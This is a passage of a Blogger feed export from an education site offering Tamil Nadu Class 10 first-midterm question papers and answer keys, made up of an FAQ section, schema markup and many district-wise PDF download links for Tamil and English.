Syllabus\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Ca title=\"10th Lesson Plans\" href=\"https:\/\/www.aspirants.co.in\/p\/10th-lesson-plans.html\" target=\"_blank\" style=\"font-weight:bold; color:blue;\"\u003E10th Lesson Plans\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Ca title=\"10th Monthly Test \u0026 Unit Test\" href=\"https:\/\/www.aspirants.co.in\/p\/10th-monthly-test-unit-test.html\" target=\"_blank\" style=\"font-weight:bold; color:blue;\"\u003E10th Monthly Test \u0026 Unit Test\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Ca title=\"Tamilnadu 10th Time Table | SSLC Exam Time table\" href=\"https:\/\/www.aspirants.co.in\/p\/tamilnadu-10th-time-table-sslc-exam.html\" target=\"_blank\" style=\"font-weight:bold; color:blue;\"\u003ETamilnadu 10th Time Table | SSLC Exam Time table\u003C\/a\u003E\u003C\/p\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EFAQs\u003C\/h2\u003E\n\n\u003Ch3\u003EWhere can I download the 10th First Midterm Question Papers 2024-2025?\u003C\/h3\u003E\n\u003Cp\u003EAll midterm question papers and answer keys are available for free download on Aspirants.co.in under the Class 10 resources section.\u003C\/p\u003E\n\n\u003Ch3\u003EIs the material based on the Samacheer Kalvi 2024-25 syllabus?\u003C\/h3\u003E\n\u003Cp\u003EYes, the papers follow the official 2024-2025 Samacheer Kalvi syllabus released by the Tamil Nadu State Board.\u003C\/p\u003E\n\n\u003Ch3\u003EAre answer keys included for each subject?\u003C\/h3\u003E\n\u003Cp\u003EYes, accurate and teacher-verified answer keys are provided for each subject's midterm paper.\u003C\/p\u003E\n\n\u003Ch3\u003EAre these papers useful for public exam preparation?\u003C\/h3\u003E\n\u003Cp\u003EAbsolutely. These midterm papers are structured to help students revise core concepts and practice exam-style questions.\u003C\/p\u003E\n\n\u003Ch3\u003ECan I view these PDFs on mobile?\u003C\/h3\u003E\n\u003Cp\u003EYes, all files are mobile-optimized and can be viewed or downloaded on any smartphone or tablet.\u003C\/p\u003E\n\n\u003Ch3\u003EAre question patterns updated for the 2025 academic year?\u003C\/h3\u003E\n\u003Cp\u003EYes, all papers reflect the latest blueprint and pattern changes applicable to the 2024-2025 academic session.\u003C\/p\u003E\n\n\u003Cscript type=\"application\/ld+json\"\u003E\n{\n  \"@context\": \"https:\/\/schema.org\",\n  \"@type\": \"FAQPage\",\n  \"mainEntity\": [\n    {\n      \"@type\": \"Question\",\n      \"name\": \"Where can I download the 10th First Midterm Question Papers 2024-2025?\",\n      \"acceptedAnswer\": {\n        \"@type\": \"Answer\",\n        \"text\": \"All midterm question papers and answer keys are available for free download on Aspirants.co.in under the Class 10 resources section.\"\n      }\n    },\n    {\n      \"@type\": \"Question\",\n      \"name\": \"Is the material based on the Samacheer Kalvi 2024-25 syllabus?\",\n      \"acceptedAnswer\": {\n        \"@type\": \"Answer\",\n        \"text\": \"Yes, the papers follow the official 2024-2025 Samacheer Kalvi syllabus released by the Tamil Nadu State Board.\"\n      }\n    },\n    {\n      \"@type\": \"Question\",\n      \"name\": \"Are answer keys included for each subject?\",\n      \"acceptedAnswer\": {\n        \"@type\": \"Answer\",\n        \"text\": \"Yes, accurate and teacher-verified answer keys are provided for each subject's midterm paper.\"\n      }\n    },\n    {\n      \"@type\": \"Question\",\n      \"name\": \"Are these papers useful for public exam preparation?\",\n      \"acceptedAnswer\": {\n        \"@type\": \"Answer\",\n        \"text\": \"Absolutely. These midterm papers are structured to help students revise core concepts and practice exam-style questions.\"\n      }\n    },\n    {\n      \"@type\": \"Question\",\n      \"name\": \"Can I view these PDFs on mobile?\",\n      \"acceptedAnswer\": {\n        \"@type\": \"Answer\",\n        \"text\": \"Yes, all files are mobile-optimized and can be viewed or downloaded on any smartphone or tablet.\"\n      }\n    },\n    {\n      \"@type\": \"Question\",\n      \"name\": \"Are question patterns updated for the 2025 academic year?\",\n      \"acceptedAnswer\": {\n        \"@type\": \"Answer\",\n        \"text\": \"Yes, all papers reflect the latest blueprint and pattern changes applicable to the 2024-2025 academic session.\"\n      }\n    }\n  ]\n}\n\u003C\/script\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.aspirants.co.in\/feeds\/896994263389340364\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/2025465730095052256\/896994263389340364?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2025465730095052256\/posts\/default\/896994263389340364"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2025465730095052256\/posts\/default\/896994263389340364"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.aspirants.co.in\/2024\/07\/10th-first-midterm-question-papers.html","title":"10th First Midterm Question Papers \u0026 Answer Keys 2024-2025"}],"author":[{"name":{"$t":"Aspirants"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03518440244368507026"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2025465730095052256.post-1386248464918724470"},"published":{"$t":"2023-07-09T12:05:00.023+05:30"},"updated":{"$t":"2025-09-07T16:18:03.482+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"10th"},{"scheme":"http://www.blogger.com/atom/ns#","term":"10th 1st MidTerm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"10th 1st Revision"},{"scheme":"http://www.blogger.com/atom/ns#","term":"10th 2nd MidTerm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"10th 2nd Revision"},{"scheme":"http://www.blogger.com/atom/ns#","term":"10th 3rd Revision"},{"scheme":"http://www.blogger.com/atom/ns#","term":"10th Half Yearly"},{"scheme":"http://www.blogger.com/atom/ns#","term":"10th Monthly Test"},{"scheme":"http://www.blogger.com/atom/ns#","term":"10th Public Exam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"10th Quarterly"},{"scheme":"http://www.blogger.com/atom/ns#","term":"10th syllabus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"10th Time Table"}],"title":{"type":"text","$t":"10th First Midterm Question Papers \u0026 Answer Keys 2023–2024"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\n\u003Ch2\u003E10th Std Study Materials\u003C\/h2\u003E\n\u003Cdiv id=\"as-wrap\"\u003E\n\u003Cdiv class=\"as-grid-container\"\u003E\n\u003Cdiv class=\"as-grid-link-container\"\u003E\u003Ca id=\"aste-css-button-rounded\" title=\"10th Tamil\" href=\"https:\/\/www.aspirants.co.in\/2019\/03\/10th-tamil-study-materials.html\"\u003E10th Tamil\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"as-grid-link-container\"\u003E\u003Ca id=\"aste-css-button-rounded\" title=\"10th English\" href=\"https:\/\/www.aspirants.co.in\/2019\/03\/10th-english-study-materials.html\"\u003E10th English\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"as-grid-link-container\"\u003E\u003Ca id=\"aste-css-button-rounded\" title=\"10th Maths\" href=\"https:\/\/www.aspirants.co.in\/2019\/03\/10th-maths-study-materials.html\"\u003E10th Maths\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"as-grid-link-container\"\u003E\u003Ca id=\"aste-css-button-rounded\" title=\"10th Science\" href=\"https:\/\/www.aspirants.co.in\/2019\/03\/10th-science-study-materials.html\"\u003E10th Science\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"as-grid-link-container\"\u003E\u003Ca id=\"aste-css-button-rounded\" title=\"10th Social Science\" href=\"https:\/\/www.aspirants.co.in\/2019\/03\/10th-social-science-study-materials.html\"\u003E10th Social Science\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Ch2\u003E10th Question Papers \u0026 Answer Keys\u003C\/h2\u003E\n\u003Cdiv id=\"as-wrap\"\u003E\n\u003Cdiv class=\"as-grid-container\"\u003E\n\u003Cdiv class=\"as-grid-link-container\"\u003E\u003Ca id=\"aste-css-button-rounded\" title=\"10th 1st MidTerm\" href=\"https:\/\/www.aspirants.co.in\/2019\/03\/10th-first-midterm-test-question-papers-and-answer-keys.html\"\u003E10th 1st MidTerm\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"as-grid-link-container\"\u003E\u003Ca id=\"aste-css-button-rounded\" title=\"10th Quarterly\" href=\"https:\/\/www.aspirants.co.in\/2019\/03\/10th-quarterly-exam-question-papers-and-answer-keys.html\"\u003E10th Quarterly\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"as-grid-link-container\"\u003E\u003Ca id=\"aste-css-button-rounded\" title=\"10th 2nd MidTerm\" href=\"https:\/\/www.aspirants.co.in\/2019\/03\/10th-second-midterm-test-question-papers-and-answer-keys.html\"\u003E10th 2nd MidTerm\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"as-grid-link-container\"\u003E\u003Ca id=\"aste-css-button-rounded\" title=\"10th Half Yearly\" href=\"https:\/\/www.aspirants.co.in\/2019\/03\/10th-half-yearly-exam-question-papers-and-answer-keys.html\"\u003E10th Half Yearly\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"as-grid-link-container\"\u003E\u003Ca id=\"aste-css-button-rounded\" title=\"10th 1st Revision\" href=\"https:\/\/www.aspirants.co.in\/2019\/03\/10th-first-revision-test-question-papers-and-answer-keys.html\"\u003E10th 1st Revision\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"as-grid-link-container\"\u003E\u003Ca id=\"aste-css-button-rounded\" title=\"10th 2nd Revision\" href=\"https:\/\/www.aspirants.co.in\/2019\/03\/10th-second-revision-test-question-papers-and-answer-keys.html\"\u003E10th 2nd Revision\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"as-grid-link-container\"\u003E\u003Ca id=\"aste-css-button-rounded\" title=\"10th 3rd Revision\" href=\"https:\/\/www.aspirants.co.in\/2019\/03\/10th-third-revision-test-question-papers-and-answer-keys.html\"\u003E10th 3rd Revision\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"as-grid-link-container\"\u003E\u003Ca id=\"aste-css-button-rounded\" title=\"10th Public Exam\" href=\"https:\/\/www.aspirants.co.in\/2019\/03\/10th-public-exam-question-papers-and-answer-keys.html\"\u003E10th Public Exam\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Ch2\u003EImportant Links\u003C\/h2\u003E\n\u003Cdiv id=\"as-wrap\"\u003E\n\u003Cdiv class=\"as-grid-container\"\u003E\n\u003Cdiv class=\"as-grid-link-container\"\u003E\u003Ca id=\"aste-css-button-rounded\" title=\"10th Syllabus\" href=\"https:\/\/www.aspirants.co.in\/2019\/03\/10th-syllabus.html\"\u003E10th Syllabus\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"as-grid-link-container\"\u003E\u003Ca id=\"aste-css-button-rounded\" title=\"10th Lesson Plans\" href=\"https:\/\/www.aspirants.co.in\/2019\/03\/10th-lesson-plans.html\"\u003E10th Lesson Plans\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"as-grid-link-container\"\u003E\u003Ca id=\"aste-css-button-rounded\" title=\"10th Monthly Test \u0026 Unit Test\" href=\"https:\/\/www.aspirants.co.in\/2019\/03\/10th-lesson-plans10th-monthly-test-and-unit-test.html\"\u003E10th Monthly Test\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"as-grid-link-container\"\u003E\u003Ca id=\"aste-css-button-rounded\" title=\"10th Exam Time Table\" href=\"https:\/\/www.aspirants.co.in\/2019\/03\/10th-exam-time-table.html\"\u003E10th Exam Time Table\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"as-grid-link-container\"\u003E\u003Ca id=\"aste-css-button-rounded\" title=\"10th Study Materials\" href=\"https:\/\/www.aspirants.co.in\/2019\/03\/10th-std-study-materials.html\"\u003E10th Study Materials\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n  \n\u003Ch2\u003E10th 1st Midterm Question Papers \u0026 Answer Keys 2023–2024 | Samacheer Kalvi\u003C\/h2\u003E\n  \n\u003Cp\u003EDownload the latest \u003Cstrong\u003E10th First Midterm Test Question Papers and Answer Keys for 2023–2024\u003C\/strong\u003E in PDF format. These resources are created based on the \u003Cstrong\u003ESamacheer Kalvi syllabus\u003C\/strong\u003E and strictly follow the Tamil Nadu State Board curriculum for Class 10.\u003C\/p\u003E\n\n\u003Ch2\u003ESubjects Available\u003C\/h2\u003E\n  \u003Cul\u003E\n    \u003Cli\u003ETamil\u003C\/li\u003E\n    \u003Cli\u003EEnglish\u003C\/li\u003E\n    \u003Cli\u003EMathematics\u003C\/li\u003E\n    \u003Cli\u003EScience\u003C\/li\u003E\n    \u003Cli\u003ESocial Science\u003C\/li\u003E\n  \u003C\/ul\u003E\n\n\u003Cp\u003EAll files are freely available for download and are designed to help students revise key concepts and practice with exam-like questions.\u003C\/p\u003E\n  \n\u003Ch2\u003E10th Tamil - First Midterm Test Question Papers \u0026 Answer Keys (2023-2024)\u003C\/h2\u003E\n\n\n\u003Cp\u003E10th Tamil - First Midterm Exam (2023-2024) | Original Question Paper | Ranipet District | Mr. Venkatesan - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Tamil - First Midterm Exam (2023-2024) | Original Question Paper | Ranipet District | Mr. Venkatesan\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-Tamil-1st-Mid-Term-Exam-2023-Original-Question-Paper-Ranipet-District-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Tamil - First Midterm Exam (2023-2024) | Original Question Paper | Tirupattur District | Mr. Madhan - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Tamil - First Midterm Exam (2023-2024) | Original Question Paper | Tirupattur District | Mr. Madhan\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-Tamil-TM-1st-Mid-Term-Exam-2023-Original-Question-Paper-Tirupattur-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Tamil - First Midterm Exam (2023-2024) | Original Question Paper | Trichy District - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Tamil - First Midterm Exam (2023-2024) | Original Question Paper | Trichy District\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-Tamil-1st-Mid-Term-Exam-2023-Original-Question-Paper-Trichy-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Tamil - First Midterm Exam (2023-2024) | Original Question Paper | Dharmapuri District - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Tamil - First Midterm Exam (2023-2024) | Original Question Paper | Dharmapuri District\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-Tamil-TM-1st-Mid-Term-Exam-2023-Original-Question-Paper-Dharmapuri-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Tamil - First Midterm Exam (2023-2024) | Original Question Paper | Virudhunagar District | Mr. S. Senthil Kumar - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Tamil - First Midterm Exam (2023-2024) | Original Question Paper | Virudhunagar District | Mr. S. Senthil Kumar\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-Tamil-TM-1st-Mid-Term-Exam-2023-Original-Question-Paper-Virudhunagar-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Tamil - First Midterm Exam (2023-2024) | Original Question Paper | Kanchipuram District | Mr. B. Balaji - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Tamil - First Midterm Exam (2023-2024) | Original Question Paper | Kanchipuram District | Mr. B. Balaji\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-Tamil-TM-1st-Mid-Term-Exam-2023-Original-Question-Paper-Kanchipuram-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Tamil - First Midterm Exam (2023-2024) | Original Question Paper | Pudhuchery District | Mr. Raju - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Tamil - First Midterm Exam (2023-2024) | Original Question Paper | Pudhuchery District | Mr. Raju\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-Tamil-1st-Mid-Term-Exam-2023-Original-Question-Paper-Pudhuchery-Tamil-Medium-PDF-Download-1.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Tamil - First Midterm Exam (2023-2024) | Original Question Paper | Thiruvallur District | Mrs. Devi - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Tamil - First Midterm Exam (2023-2024) | Original Question Paper | Thiruvallur District | Mrs. Devi\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-Tamil-1st-Mid-Term-Exam-2023-Original-Question-Paper-Thiruvallur-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Tamil - First Midterm Exam (2023-2024) | Original Question Paper | Thenkasi District | Mr. Sivakumar - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Tamil - First Midterm Exam (2023-2024) | Original Question Paper | Thenkasi District | Mr. Sivakumar\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-Tamil-1st-Mid-Term-Exam-2023-Original-Question-Paper-Thenkasi-District-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Tamil - First Midterm Exam (2023-2024) | Original Question Paper | Mr. Syed - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Tamil - First Midterm Exam (2023-2024) | Original Question Paper | Mr. Syed\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-Tamil-1st-Mid-Term-Exam-2023-Original-Question-Paper-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Tamil - First Midterm Exam (2023-2024) | Original Question Paper | Tuticorin District | Mr. Mr. S. Koman - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Tamil - First Midterm Exam (2023-2024) | Original Question Paper | Tuticorin District | Mr. Mr. S. Koman\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-Tamil-TM-1st-Mid-Term-Exam-2023-Original-Question-Paper-Sivaganga-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Tamil - First Midterm Exam Original Question Paper (2023-2024)  | Sivaganga District | Mr. Suresh Kannan - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Tamil - First Midterm Exam Original Question Paper (2023-2024)  | Sivaganga District | Mr. Suresh Kannan\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-Tamil-1st-Mid-Term-Exam-2023-Original-Question-Paper-Sivagangai-District-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Tamil - First Midterm Exam (2023-2024) | Original Question Paper | Thiruvannamai District | Mrs. Surya Nithya - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Tamil - First Midterm Exam (2023-2024) | Original Question Paper | Thiruvannamai District | Mrs. Surya Nithya\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/07\/10th-Tamil-1st-Mid-Term-Exam-2023-Original-Question-Paper-Thiruvannamali-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Tamil - First Midterm Exam (2023-2024) | Original Question Paper with Answer Keys | Tanjore District | Mr. S. Jeyaselvan - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Tamil - First Midterm Exam (2023-2024) | Original Question Paper with Answer Keys | Tanjore District | Mr. S. Jeyaselvan\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-Tamil-Answer-Key-to-1st-Mid-Term-Exam-2023-Tanjore-District-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Tamil - First Midterm Exam Original Question Paper (2023-2024) | Madurai District - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Tamil - First Midterm Exam Original Question Paper (2023-2024) | Madurai District\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/07\/10th-Tamil-1st-Mid-Term-Exam-2023-Original-Question-Paper-Madurai-District-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\n\u003Ch2\u003E10th English - First Midterm Test Question Papers \u0026 Answer Keys (2023-2024)\u003C\/h2\u003E\n\n\n\u003Cp\u003E10th English - First Midterm Exam (2023-2024) | Original Question Paper | Kanchipuram District | Mr. B. Balaji - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th English - First Midterm Exam (2023-2024) | Original Question Paper | Kanchipuram District | Mr. B. Balaji\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-English-1st-Mid-Term-Exam-2023-Original-Question-Paper-Kanchipuram-District-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th English - First Midterm Exam (2023-2024) | Original Question Paper | Dharmapuri District - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th English - First Midterm Exam (2023-2024) | Original Question Paper | Dharmapuri District\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-English-EM-1st-Mid-Term-Exam-2023-Original-Question-Paper-Dharmapuri-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th English - First Midterm Exam Original Question Paper (2023-2024)  | Chengalpattu District | Mrs. Usha - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th English - First Midterm Exam Original Question Paper (2023-2024)  | Chengalpattu District | Mrs. Usha\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-English-1st-Mid-Term-Exam-2023-Original-Question-Paper-Chengalpattu-District-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th English - First Midterm Exam (2023-2024) | Original Question Paper | Ranipet District | Mr. Venkatesan - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th English - First Midterm Exam (2023-2024) | Original Question Paper | Ranipet District | Mr. Venkatesan\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-English-1st-Mid-Term-Exam-2023-Original-Question-Paper-Ranipet-District-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th English - First Midterm Exam (2023-2024) | Original Question Paper | Tirupattur District | Mr. Madhan - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th English - First Midterm Exam (2023-2024) | Original Question Paper | Tirupattur District | Mr. Madhan\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-English-EM-1st-Mid-Term-Exam-2023-Original-Question-Paper-Tirupattur-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th English - First Midterm Exam (2023-2024) | Original Question Paper | Thiruvallur District | Mrs. Devi - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th English - First Midterm Exam (2023-2024) | Original Question Paper | Thiruvallur District | Mrs. Devi\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-English-1st-Mid-Term-Exam-2023-Original-Question-Paper-Thiruvallur-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th English - First Midterm Exam (2023-2024) | Original Question Paper | Thenkasi District | Mr. Sivakumar - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th English - First Midterm Exam (2023-2024) | Original Question Paper | Thenkasi District | Mr. Sivakumar\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-English-1st-Mid-Term-Exam-2023-Original-Question-Paper-Thenkasi-District-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th English - First Midterm Exam (2023-2024) | Original Question Paper | Virudhunagar District | Mr. S. Senthil Kumar - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th English - First Midterm Exam (2023-2024) | Original Question Paper | Virudhunagar District | Mr. S. Senthil Kumar\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-English-EM-1st-Mid-Term-Exam-2023-Original-Question-Paper-Virudhunagar-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th English - First Midterm Exam Original Question Paper (2023-2024)  | Sivaganga District | Mr. Suresh Kannan - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th English - First Midterm Exam Original Question Paper (2023-2024)  | Sivaganga District | Mr. Suresh Kannan\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-English-1st-Mid-Term-Exam-2023-Original-Question-Paper-Sivagangai-District-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th English - First Midterm Exam Original Question Paper with Answer Keys (2023-2024) | Tirunelveli District | Mr. S. Anand - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th English - First Midterm Exam Original Question Paper with Answer Keys (2023-2024) | Tirunelveli District | Mr. S. Anand\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-English-1st-Mid-Term-Exam-2023-Original-Question-Paper-Thirunelveli-District-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th English - First Midterm Exam Original Question Paper (2023-2024) | Theni District | Mr. Raja Nagarajan - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th English - First Midterm Exam Original Question Paper (2023-2024) | Theni District | Mr. Raja Nagarajan\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-English-1st-Mid-Term-Exam-2023-Original-Question-Paper-Theni-District-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th English - First Midterm Exam Original Question Paper (2023-2024)  | Madurai District - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th English - First Midterm Exam Original Question Paper (2023-2024)  | Madurai District\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-English-1st-Mid-Term-Exam-2023-Original-Question-Paper-Madurai-District-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th English - First Midterm Exam (2023-2024) | Original Question Paper | Thiruvannamai District | Mrs. Surya Nithya -\u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th English - First Midterm Exam (2023-2024) | Original Question Paper | Thiruvannamai District | Mrs. Surya Nithya\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/07\/10th-English-1st-Mid-Term-Exam-2023-Original-Question-Paper-Thiruvannamali-District-Englishl-Medium-PDF-Download.pdf\" 